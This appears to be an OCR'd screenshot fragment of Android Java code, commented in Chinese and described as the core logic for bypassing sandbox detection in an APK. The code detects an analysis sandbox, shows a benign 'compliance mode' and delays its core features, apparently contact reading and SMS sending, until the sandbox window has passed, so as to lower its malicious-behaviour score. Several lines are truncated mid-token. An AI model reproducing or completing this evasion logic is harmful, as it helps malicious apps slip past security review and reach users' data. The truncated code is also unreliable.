
（如读取联系人、发送短信），降低恶意行为评分。
// Android APK沙箱感知绕过核心逻辑

public class SandboxAwareBehavior extends Applicati
    private static final long SANDBOX_WINDOW_MS = 
    @Override

    public void onCreate() {

        super.onCreate();

        if (isSandboxEnvironment()) {

            // 不退出，不崩溃——加载合规演示模式

            loadComplianceMode();

            // 延迟加载核心功能，超出沙箱时间窗口

            new Handler(Looper.getMainLooper()).pos
                if (!isSandboxEnvironment()) {

                    loadCoreFeatures();

                }

            }, SANDBOX_WINDOW_MS);

        } else {

            loadCoreFeatures();

        }
